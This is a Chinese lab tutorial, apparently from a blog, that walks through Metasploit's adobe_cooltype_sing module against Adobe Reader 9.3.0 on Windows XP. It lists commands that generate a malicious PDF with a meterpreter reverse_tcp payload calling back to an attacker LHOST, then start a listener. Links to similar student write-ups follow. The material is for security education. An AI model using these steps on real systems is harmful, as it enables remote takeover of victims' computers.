Metasploits之Adobe阅读器漏洞

实验环境:Kali 2.0+Windows XP+Adobe Reader 9.3.0

类别:缓冲区溢出

描述:这个漏洞针对Adobe阅读器9.3.4之前的版本,一个名为SING表对象中一个名为uniqueName的参数造成缓冲区溢出。

msfconsole 启动Metasploits



search cooltype_sing 搜索Adobe阅读器漏洞(adobe_cooltype_sing)相关模块

use exploit/windows/fileformat/adobe_cooltype_sing 加载此模块



show options 查看所需的参数

show targets 查看受此漏洞影响的版本

show payloads 查看有效攻击载荷(就是攻击代码)



set payload windows/meterpreter/reverse_tcp 选定攻击载荷

show options 查看攻击载荷所需的参数

set LHOST 192.168.9.128 设置本机IP



exploit 生成pdf攻击文件



复制生成的PDF文件到XP系统

XP系统安装阅读器Adobe Reader 9.3.0







use exploit/multi/handler 加载监听模块

run 启动

Metasploits之Adobe阅读器漏洞的更多相关文章

- 20145322 Exp5 Adobe阅读器漏洞攻击

20145322 Exp5 Adobe阅读器漏洞攻击 实验过程 IP:kali:192.168.1.102 windowsxp :192.168.1.119 msfconsole进入控制台 使用命令为 ...

- 20145333茹翔 Exp5 Adobe阅读器漏洞攻击

20145333茹翔 Exp5 Adobe阅读器漏洞攻击 实验过程 主机为kali的ip地址为:192.168.1.111.靶机windows xp 的ip地址为:192.168.1.110 使用命令 ...

- 20145335郝昊《网络攻防》Exp4 Adobe阅读器漏洞攻击

20145335郝昊<网络攻防>Exp4 Adobe阅读器漏洞攻击 实验内容 初步掌握平台matesploit的使用 有了初步完成渗透操作的思路 本次攻击对象为:windows xp sp ...

- Adobe阅读器漏洞(adobe_cooltype_sing)学习研究

实验环境:Kali 2.0+Windows XP sp3+Adobe Reader 9.0.0 类别:缓冲区溢出 描述:这个漏洞针对Adobe阅读器9.3.4之前的版本,一个名为SING表对象中一个名 ...

- Adobe阅读器渗透攻击

Adobe阅读器渗透攻击 实验前准备 1.两台虚拟机,其中一台为kali,一台为windows xp sp3(老师给的xp虚拟机winxpAttaker,密码:mima1234). 2.设置虚拟机网络 ...

- 20145211《网络渗透》Adobe阅读器渗透攻击

20145211<网络渗透>Adobe阅读器渗透攻击 实验准备 1.用了一个kali,一个English Winxp3,并保证能相互ping通 2.开启显示隐藏文件 实验步骤: 1.开启m ...

- 20145319 《网络渗透》Adobe阅读器渗透攻击

20145319 <网络渗透>Adobe阅读器渗透攻击 一 实验内容 初步掌握平台matesploit的使用 有了初步完成渗透操作的思路 本次攻击对象:windows xp sp3 Ad ...

- 20145329 《网络对抗技术》客户端Adobe阅读器渗透攻击

两台虚拟机: kali ip:192.168.96.130 windows xp sp3 ip:192.168.96.133 1.kali下打开显示隐藏文件 2.在kali终端中开启msfconsol ...

- js判断ie和edge是否安装Adobe Reader PDF阅读器

ie浏览器和edge浏览器,必须用Adobe Reader PDF阅读器才可以打开pdf文件,其他现代浏览器自带pdf阅读器,无需安装. 判断ie或者edge如果安装了,就浏览pdf文件:如果没安装就 ...

随机推荐

- 转载——Android permission 访问权限大全

程序执行需要读取到安全敏感项必需在androidmanifest.xml中声明相关权限请求, 完整列表如下: Android.permission.ACCESS_CHECKIN_PROPERTIES ...

- Windows下Tesseract4.0识别与中文手写字体训练

一 . tesseract 4.0 安装及使用 1. tesseract 4.0 安装 安装包下载地址: http://digi.bib.uni-mannheim.de/tesseract/tesse ...

- codevs 1046 旅行家的预算

传送门 1046 旅行家的预算 1999年NOIP全国联赛普及组NOIP全国联赛提高组 时间限制: 1 s 空间限制: 128000 KB 题目等级 : 黄金 Gold题解 题目描述 Des ...

- SIP呼叫流程典型流程图解及其详细解释

目录(?)[+] 1.注册流程: 2.注销流程: 3. 基本呼叫建立过程: 4. 会话更改流程: 5. 正常呼叫释放过程: 6. 被叫忙呼叫释放: 7.被叫无应答流程一: 8.被叫无应答流程二: ...

- sqlserver:rank() over()函数

先前在oracle数据库中接触过over()函数的一系列使用,但是在实际的sql开发中并没有太多的使用,这次在sqlserver的sql拼写中重新遇到这个函数,故结合网上的例子和项目中实际中使用,将其 ...

- Java中的标识符,类名和包名规则

Java中的包.类.方法.参数和变量的名称 标识符的命名规则 1.变量必须以字母.下划线(_)或美元符号($)开头 2.余下的字符可以是下划线.美元符号或任何的字母或数字 3.不能使用JavaScri ...

- linux drwxr-xr-x 什么意思

第一位表示文件类型. d:是目录文件, l:是链接文件, -:是普通文件, p:是管道 第2-4位表示这个文件的属主拥有的权限,r是读,w是写,x是执行.(其中r是4,w是2,x是1) 第5-7位表示 ...

- http://www.cnblogs.com/dasenglin/p/5821987.html

一安装maven 先安装jdk,配置JAVA_HOME 把下载的maven bin包,解压到指定目录,比如:D:\apache-maven-3.3.9-bin 配置maven的系统变量M2_HOME和 ...

- CodeForces——Game with string(STL stack栈)

Two people are playing a game with a string ss, consisting of lowercase latin letters. On a player's ...

- 检测到"_ITERATOR_DEBUG_LEVEL"的不匹配项

error: vtkCommon.lib(vtkSmartPointerBase.obj) : error LNK2038: 检测到“_ITERATOR_DEBUG_LEVEL”的不匹配项:值“0”不 ...